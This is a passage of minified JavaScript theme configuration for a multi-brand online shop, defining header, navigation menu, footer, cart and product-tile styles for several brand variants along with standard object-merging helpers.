0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#F4696A",_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#F4696A"},_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),{},{borderRadius:"0"})}},defaultProps:{}};function A(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function L(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?A(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):A(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const z={height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white"},W={maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",justifyContent:"space-between",wrap:"wrap",height:{base:"auto",lg:"75px"},alignItems:["center"]},B={order:{base:2,md:"inherit",lg:"inherit"},marginBottom:{base:"8px",md:"0",lg:"0"},marginTop:{base:"12px",md:"0",lg:"0"}},D={backgroundColor:"#f6f6f7",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",padding:"12px"},M={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",fontWeight:"600",fontSize:"md",borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"12px"}},j={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",textTransform:{base:"none",md:"uppercase"},fontWeight:{base:"400",md:"700"},fontSize:{base:"16px",md:"sm"},borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"8px",xl:"12px"}},Z={wrap:"wrap",alignItems:{base:"baseline",md:"baseline",lg:"center"},justifyContent:["space-between"],borderTop:{base:"0",md:"0",lg:"1px"},borderBottom:{base:"1px",md:"1px",lg:"1px"},borderStyle:"solid",borderColor:"#f6f6f6"},H={baseStyle:e=>({container:e.dualHeader?L(L({},z),{},{backgroundColor:{base:"#fff",md:"#f6f6f6"}}):L(L({},z),{},{backgroundColor:"#fff"}),header:e.dualHeader?L(L({},W),{},{height:{base:"auto",md:"75px"},paddingLeft:{base:"0",md:"16px"},paddingRight:{base:"0",md:"16px"},paddingTop:"0",paddingBottom:"0",width:"100%",backgroundColor:{base:"#fff",md:"transparent"}}):L({},W),searchContainer:e.dualHeader?L(L({},B),{},{paddingLeft:{base:"16px",md:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},marginTop:{base:"8px",md:"0"},flex:{base:1,md:1,md:0},marginBottom:{base:"8px",md:"0"},width:{base:"70%",md:"auto",md:"auto"}}):L(L({},B),{},{marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"100%",md:"auto",lg:"auto"}}),searchContainerCollapsed:{order:{base:"inherit",md:"inherit",lg:"inherit"},marginBottom:{base:"6px",md:"0",lg:"0"},marginTop:{base:"8px",md:"0",lg:"0"},marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"auto",md:"auto",lg:"auto"}},searchButton:{alignItems:"center",height:"44px"},searchButtonCollapsed:e.dualHeader?{}:{marginBottom:{base:"0",md:"0",lg:"0"},marginTop:{base:"0",md:"0",lg:"0"},height:{base:"100%",md:"auto",lg:"auto"}},searchButtonText:(e.dualHeader,{paddingLeft:"12px"}),logoWrap:e.dualHeader?{flex:"1",height:{base:"62px",md:"100%"},width:{base:"100%",md:"auto"},minWidth:{base:"100%",md:"auto"},alignItems:"stretch"}:{flex:"1",height:"100%",width:{base:"100%",lg:"auto"},alignItems:"stretch"},logoIconWrap:e.dualHeader?{display:"flex",height:{base:"auto",md:"100%"},paddingLeft:{base:"12px",md:"0px"},paddingRight:{base:"12px",md:"0px"},marginRight:{base:"0",md:"32px"},paddingBottom:"4px",paddingTop:{base:"4px",md:0},flex:{base:1,md:0},maxWidth:{base:"100%",md:"unset"},borderRadius:"0",alignItems:"center",justifyContent:"center",cursor:"pointer",borderLeft:{base:"2px solid #E1E3E4",md:"2px solid transparent"},borderRight:{base:"2px solid #E1E3E4",md:"2px solid transparent"},backgroundColor:{base:"#f6f6f6",md:"transparent"},borderBottom:{base:"2px solid #E1E3E4",md:"0"}}:{},activeSiteTabSX:{".active-tab-logo--poetry":{width:{base:"100%",md:"114px"}},".active-tab-logo--poetry-living":{width:{base:"100%",md:"215px"}}},logoIconWrapActive:e.dualHeader?{backgroundColor:"#fff",height:{base:"auto",md:"100%"},paddingTop:{base:"4px",md:"0"},borderLeft:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderRight:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderBottom:{base:"2px solid transparent",md:"0"},position:"relative",_after:{content:"''",display:"block",position:"absolute",width:"100%",height:"6px",bottom:"-3px",zIndex:1,backgroundColor:"white",left:0}}:{},logoImageContainer:e.dualHeader?{backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"contain",height:"100%",width:"170px"}:{},logoImageContainerPoetry:{width:"114px"},logoImageContainerPoetryLiving:{width:"263px"},accountIcon:{height:11,marginLeft:2,marginRight:2,cursor:"pointer",alignSelf:{base:"self-start",lg:"auto"},_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},arrowDown:{height:11,marginRight:0,alignSelf:{base:"self-start",lg:"auto"},cursor:"pointer",_focus:{boxShadow:"outline"},_focusVisible:{outline:0},display:{base:"none",lg:"block"}},signout:{width:"100%",borderRadius:"4px",height:11,padding:4,py:3,marginTop:0,_hover:{background:"gray.50"}},signoutText:{fontSize:"sm",fontWeight:"normal"},signoutIcon:{marginRight:2},dropdownLink:{display:"flex",justifyContent:"flex-start",alignItems:"center",paddingLeft:"17px",paddingRight:"17px",paddingTop:"8px",paddingBottom:"8px",height:"auto",_hover:{textDecoration:"none"}},dropdownText:{fontSize:"14px",fontWeight:"normal"},menuContainer:e.dualHeader?L(L({},Z),{},{borderTop:{base:"0",md:"0",lg:"2px"},backgroundColor:"white",borderTopColor:"#E1E3E4"}):L({},Z),menu:{flex:"1",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},hamburgerMenu:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"},marginRight:{base:"8px",lg:"none"}}:{},cartIcon:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"}}:{},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:"8px 0 8px 0",minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"2px",maxWidth:"100%",borderColor:"#e1e3e4 !important",borderBottom:"2px solid black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewards:{padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsBanner:{padding:"0 8px",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px",background:"#fff",border:"1px solid #ffc33a",borderRadius:"4px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"12px",fontWeight:"bold"},headerRewardsTextSpan:{textDecoration:"underline"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:0},cartContent:{padding:0,paddingTop:"16px",paddingBottom:"8px"},cartProductItem:{padding:"12px",background:"white",width:"100%",marginBottom:"12px",border:"1px solid #ccc"},cartFooter:{borderTop:"1px solid #ccc",paddingTop:"12px",paddingLeft:"0",paddingRight:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",marginBottom:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"}}),variants:{CUM:e=>({menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:{height:"auto",width:{base:"88px",md:"82px",lg:"105px"}},logoIconWrap:{position:"relative"},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?L(L({},D),{},{width:{base:"100%",md:"350px",lg:"247px"}}):L(L({},D),{},{width:{base:"100%",md:"100%",lg:"247px"}}),searchButtonCollapsed:e.dualHeader?{}:{backgroundColor:"transparent",borderColor:"transparent",width:{base:"auto",md:"100%",lg:"247px"}},searchContainer:{},searchButtonText:{color:"#a1a8ad"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#a00001 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06) !important"},cartPopover:{borderBottomColor:"CUM.primary"},headerRewardsBanner:{display:{base:"none",md:"block"}}}),OK:e=>({container:(e.dualHeader,{backgroundColor:"#fff"}),menuContainer:e.dualHeader?{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"},borderTop:{base:"0",md:"0",lg:"1px"}}:{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"}},header:e.dualHeader?{height:{base:"auto",md:"72px"}}:{height:{base:"auto",lg:"72px"}},logo:{height:{base:"60px",md:"50px"},width:"auto"},logoWrap:e.dualHeader?{alignItems:{base:"stretch",lg:"stretch"}}:{alignItems:"center"},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"12px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-37px"},width:{base:"50%",md:"auto"},justifyContent:{base:"flex-start",md:"center"}}:{},logoIconWrap:e.dualHeader?{position:["relative"],left:["auto"],borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},minWidth:{base:"50%",md:"auto"},minHeight:{base:"56px",md:"56px"},marginLeft:0,backgroundColor:{base:"transparent",md:"transparent"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",md:"auto",lg:"50%"},marginLeft:{base:"0",md:"0",lg:"-37px"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},j),{},{marginRight:{base:"0",md:"0",lg:"20px"},width:{base:"40px",md:"auto"},borderBottom:{base:"0",md:"0"}}):L({},j),searchButtonCollapsed:e.dualHeader?{}:{borderBottom:{base:"1px",md:"0"},borderBottomColor:"transparent",marginRight:{base:"2px",md:"8px",lg:"12px"}},searchContainer:e.dualHeader?{position:"relative",width:{base:"auto",md:"auto",lg:"auto"},flex:{base:"0",md:"0",lg:"0"},marginRight:{base:"0",md:"0",lg:"auto"},_after:{display:{base:"none",lg:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"}}:{},cartPopover:{borderBottomColor:"OK.secondary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),PT:e=>({container:e.dualHeader?{backgroundColor:{base:"#f6f6f6",md:"#f6f6f6"}}:{backgroundColor:"#fff"},menuContainer:{borderColor:{base:"transparent",md:"#e1e3e4",lg:"#e1e3e4"},borderTopWidth:{base:0,md:"0",lg:"1px"}},header:e.dualHeader?{height:{base:"120px",md:"78px",lg:"78px"}}:{height:{base:"auto",lg:"78px"}},menu:{display:"flex",justifyContent:"center"},logo:{height:"auto",width:{base:"106px",md:"114px"}},logoWrap:e.dualHeader?{marginBottom:{base:"0",md:"0"},marginRight:{base:"0",md:"0"},height:{base:"62px",md:"calc(100% + 1px)"}}:{alignItems:"center",minHeight:{base:"54px",md:"auto"}},logoIconWrap:e.dualHeader?{position:{base:"relative"},borderLeft:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},borderRight:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},backgroundColor:{base:"white",md:"white"},borderBottom:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},maxWidth:{base:"100%",md:"unset"},paddingX:{base:"16px",md:"24px"},marginRight:{base:"0",md:"0"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",lg:"50%"},top:{base:"auto",lg:"auto"},marginLeft:{base:"0",md:"0"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeftWidth:{base:"1px",md:"1px"},borderRightWidth:{base:"1px",md:"1px"},borderLeftColor:"#e1e3e4",borderRightColor:"#e1e3e4",_after:{height:"3px",backgroundColor:{base:"white"},bottom:{base:"-1px",lg:"-1px"},left:"0%",width:"100%"},_before:{height:"3px",backgroundColor:{base:"poetry"==e.activeSiteId?"black":"#333"},top:{base:"0",lg:"0"},width:"100%",content:"''",display:"block",position:"absolute",height:"3px",zIndex:1,left:0}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},M),{},{borderBottom:{base:"1px",md:"0"},borderBottomColor:{base:"#cfcfcf"},width:{base:"100%",md:"247px",md:"auto"}}):L({},M),searchButtonCollapsed:e.dualHeader?{}:{borderBottomColor:"transparent"},searchContainer:e.dualHeader?{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"},paddingLeft:{base:"16px",lg:"0"},flex:{base:"1",md:"0",lg:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},width:{base:"70%",md:"auto",lg:"auto"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#cfcfcf",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#dec1b6 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)","*[data-focus], :focus":{borderBottomColor:"#dec1b6 !important"}},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),LC:e=>({container:e.dualHeader?{backgroundColor:{base:"#fff",md:"#fff"}}:{},menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:e.dualHeader?{height:{base:"100%",md:"auto"},width:{base:"auto",md:"176px"}}:{height:"auto",width:{base:"105px",lg:"176px"}},logoIconWrap:e.dualHeader?{position:["relative"],backgroundColor:"white",borderLeftWidth:{base:"0",md:"0"},borderRightWidth:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"LC.primary",letterSpacing:"0.06em"}:{position:["relative"]},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"6px"},height:{base:"45px",md:"65px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-88px"},width:{base:"50%",md:"176px"},justifyContent:{base:"flex-start",md:"center"}}:{},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?{borderRadius:"full",border:{base:"0",lg:"1px"},borderStyle:"solid",borderColor:{base:"transparent",lg:"#cccfd2"},width:{base:"auto",lg:"247px"},padding:"12px",marginRight:"0"}:{backgroundColor:"#ffffff",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"100%",md:"247px"},padding:"12px"},searchButtonCollapsed:e.dualHeader?{}:{borderColor:"transparent"},searchContainer:e.dualHeader?{flex:{base:"0",md:"0",lg:"0"},width:{base:"auto",md:"auto",lg:"auto"},marginRight:{base:"0"}}:{},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"},color:"#a1a8ad"}:{color:"#a1a8ad"},cartPopover:{borderBottomColor:"LC.primary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"}})},parts:["container","content","logo","logoWrap","logoIconWrap","logoIconWrapActive","searchButtonText","searchButtonCollapsed","searchButton","searchContainer","signout","signoutIcon","signoutText","menuContainer","menu","popoverContent"]},R={baseStyle:{container:{minWidth:"xs",width:"full",flexDirection:"row",justifyContent:"flex-start",alignItems:"flex-start",padding:0,display:{base:"none",lg:"flex"}},stackContainer:{whiteSpace:"nowrap",flexWrap:"wrap"},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:0,minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"1px",maxWidth:"100%",borderBottomStyle:"solid"},popoverContainer:{paddingTop:0,paddingBottom:0,maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",alignItems:"flex-start",justifyContent:"space-between",zIndex:I.default.zIndices.popover},popoverOverlayBg:{position:"fixed",left:"0px",top:"180px",width:"100vw",height:"100%",backgroundColor:"#343738",opacity:"0.3"},menuItemsContainer:{paddingTop:"32px",paddingBottom:"50px",paddingLeft:"16px",paddingRight:"16px"},contentBlock:{minWidth:{base:"100%",md:"280px",xl:"325px"},maxWidth:{base:"100%",md:"25%"},width:{base:"100%",md:"25%"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignContent:"flex-end",paddingTop:"36px",paddingBottom:"32px",paddingRight:"16px"},listMenuTriggerContainer:{display:"flex",alignItems:"center"},listMenuTriggerLink:{display:"block",whiteSpace:"nowrap",position:"relative",padding:["8px","8px","16px","16px"],paddingTop:["8px"],paddingBottom:["8px"],gap:"8px",fontSize:"14px",fontWeight:700,display:"flex",alignItems:"center",justifyContent:"center",minHeight:{base:"62px",lg:"62px"},_hover:{textDecoration:"none",cursor:"pointer",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",height:"3px",color:"transparent",bottom:"0px"}}},listMenuTriggerLinkActive:{textDecoration:"none",_before:{position:"absolute",backgroundColor:"black",content:"attr(name)",width:"90%",height:"3px",color:"transparent",bottom:"0px"}},listMenuTriggerImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},headingStyles:{textTransform:"uppercase",fontWeight:700,letterSpacing:"0.06em",fontSize:"12px",lineHeight:"19px",color:"#101111",paddingTop:"0",paddingBottom:"16px",display:"inline-flex",alignItems:"center",margin:"0",textDecoration:"none",whiteSpace:"normal",_before:{left:0,width:"0",height:"2px",backgroundColor:"#101111",content:'" "',display:"inline-flex"},_hover:{color:"#101111",textDecoration:"none",_before:{transition:"width .3s, margin-right .3s",width:"15px",marginRight:"5px"}}},linkStyles:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",textTransform:"none",textDecoration:"none",padding:"0",margin:"0",fontWeight:400,whiteSpace:"normal",_hover:{color:"#101111",textDecoration:"none"}}},variants:{CUM:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,textTransform:"uppercase",fontFamily:"Inter",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#a00001"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#a00001"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#a00001"},headingStyles:{fontFamily:"Inter"},linkStyles:{letterSpacing:"0.06em"}},OK:{listMenuTriggerLink:{fontSize:"14px",fontWeight:700,color:"#101111",textTransform:"uppercase",fontFamily:"Asap",paddingLeft:"12px",paddingRight:"12px",_hover:{_before:{backgroundColor:"#dcd2c7"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#dcd2c7"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#101111"},headingStyles:{fontFamily:"Asap",fontSize:"14px",_before:{backgroundColor:"transparent"}},linkStyles:{fontSize:"14px",color:"#5B5C5C"}},PT:{container:{justifyContent:"center"},listMenuTriggerLink:{fontSize:"16px",fontWeight:700,color:"#101111",textTransform:"none",letterSpacing:"0.56px",fontFamily:"Mulish",minHeight:{base:"60px",lg:"60px"}},listMenuTriggerLinkActive:{_before:{backgroundColor:"black",height:"2px"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{position:"absolute",backgroundColor:"black",content:'" "',height:"1px",width:"4px",color:"transparent",bottom:"30px",right:"0"}}},menuItemsContainer:{paddingRight:0},popoverContent:{borderBottomColor:"#101111",paddingRight:0},contentBlock:{paddingTop:"0",paddingBottom:"0",paddingRight:0},headingStyles:{fontWeight:600,textTransform:"none",fontSize:"16px",fontFamily:"Mulish"},linkStyles:{textTransform:"none",fontSize:"14px",letterSpacing:"0.56px"}},LC:{listMenuTriggerLink:{fontSize:"16px",fontWeight:700,textTransform:"uppercase",fontFamily:"Supreme",letterSpacing:"0.06em",_hover:{_before:{backgroundColor:"#F14345"}}},listMenuTriggerLinkActive:{_before:{backgroundColor:"#F14345"}},listMenuTriggerLinkNotLast:{'[data-el="ListMenuTrigger"]':{position:"relative",_after:{display:"none"}}},popoverContent:{borderBottomColor:"#F14345"},headingStyles:{textTransform:"uppercase",fontWeight:700,fontFamily:"Supreme",letterSpacing:"0.06em"},linkStyles:{letterSpacing:"0.06em"}}},parts:["container","stackContainer","popoverContent","popoverContainer","menuItemsContainer","contentBlock","listMenuTriggerContainer","listMenuTriggerLink","listMenuTriggerLinkActive","listMenuTriggerIcon","headingStyles","linkStyles"]},$={parts:["container","content","affiliates","horizontalRule","footerColumn","footerColumnHeading","footerColumnList","footerColumnLink","reward","rewardHeading","rewardMessage","paymentMethods","bottomHalf","copyright","socialIcons"],baseStyle:{container:{width:"full",background:"#F6F6F7",px:{base:"0px",md:"5px"},py:"20px"},content:{color:"#101111",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",mx:"auto",px:"12.5px"},affiliates:{justify:{base:"space-around",lg:"flex-start"},align:"center",flexWrap:"wrap",gap:{base:"6",lg:"initial"},pb:"10px",filter:{filter:"invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%)"}},horizontalRule:{marginTop:"5px",borderColor:"#E1E3E4"},horizontalRuleScreenWidth:{marginTop:"5px",borderColor:"#E1E3E4",maxWidth:"100vw",width:"100%",position:"absolute",left:0,right:0},reward:{marginBottom:"25px"},rewardHeading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"CUM.primary",fontStyle:"normal",fontSize:"sm",lineHeight:"1.6",color:"#595D5F",overflowWrap:"break-word",width:{base:"auto",md:"22rem"},paddingRight:{md:"25px"},my:"12.5px"},socialIcons:{marginBottom:"10px",maxWidth:"163px"},footerColumn:{marginBottom:"15px"},footerColumnHeading:{color:"#101111",fontSize:"sm",fontFamily:"CUM.primary",fontWeight:"semibold",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontSize:"xs"},footerColumnLink:{color:"#595D5F",lineHeight:"1.83",letterSpacing:"0.4px"},paymentMethods:{justify:"center",align:"center",spacing:0,marginTop:"35px",marginBottom:"40px"},bottomHalf:{maxWidth:{base:"34.5rem",lg:"100%"}},copyright:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:"sm",textAlign:{base:"left",lg:"center"},color:"rgba(0,0,0,.7)",letterSpacing:"0.4px",marginTop:"25px",paddingBottom:"10px"}},variants:{OK:{container:{background:"#F6F4F1"},affiliates:{filter:{filter:"invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%)"}},horizontalRule:{borderColor:"#dcd2c7"},horizontalRuleScreenWidth:{borderColor:"#dcd2c7"},rewardHeading:{color:"#101111",fontFamily:"Montserrat",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:"0.68px",textTransform:"none",minHeight:"26px",maxWidth:{base:"300px",xm:"366px"}},rewardMessage:{fontFamily:"OK.primary",color:"#101111",lineHeight:"1.6",letterSpacing:"1.07px",height:"44px"},socialIcons:{marginBottom:{lg:"25px"}},footerColumnHeading:{fontSize:"sm",fontFamily:"OK.primary",color:"#101111",fontWeight:"semibold",lineHeight:"1.6"},footerColumnLink:{color:"#101111"},copyright:{fontFamily:"Montserrat, Arial, Helvetica, sans-serif"}},PT:{container:{background:"#FBFBFB"},affiliates:{filter:{filter:"invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%)"}},horizontalRule:{borderColor:"#e3e3e3"},horizontalRuleScreenWidth:{borderColor:"#dec1b6",borderBottomWidth:"2px"},rewardHeading:{fontFamily:"PT.primary",fontSize:"lg",fontWeight:"bold",lineHeight:"1.2",letterSpacing:"normal"},rewardMessage:{fontFamily:"PT.primary",color:"#5B5C5C",my:"12.5px"},footerColumnHeading:{fontSize:"sm",fontFamily:"PT.primary",color:"black",fontWeight:"bold",lineHeight:"1",letterSpacing:"1px"},footerColumnLink:{color:"#5B5C5C"},copyright:{fontFamily:"CenturyGothic, Arial, Helvetica, sans-serif"}},LC:{container:{background:"#f6f6f7",borderTop:"1px solid gray"},rewardHeading:{fontFamily:"Supreme",fontSize:{base:"lg",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"26.4px",letterSpacing:"-0.02em",paddingRight:"25px",marginBottom:"12.5px"},rewardMessage:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F"},footerColumnHeading:{color:"#101111",fontFamily:"Supreme",fontSize:"14px",fontWeight:"700",lineHeight:"1.6",padding:"0px"},footerColumnList:{fontFamily:"Supreme",fontSize:"14px"},footerColumnLink:{fontFamily:"Supreme",fontSize:"14px",color:"#595D5F",lineHeight:"22.4px",letterSpacing:"0.4px"}}},defaultProps:{}},{baseStyle:U}=$,K={parts:["container","content","horizontalRule","bottomHalf","copyright","creditCardIcon","customerService"],baseStyle:{container:U.container,content:U.content,horizontalRule:U.horizontalRule,bottomHalf:U.bottomHalf,copyright:U.copyright,creditCardIcon:{width:"38px",height:"22px"},customerService:{marginBottom:6}}};function q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function N(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const V={textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},G={fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},Y={fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},X={baseStyle:e=>({container:e.productHeroTile?{gridColumn:"auto / span 2",gridRow:"auto / span 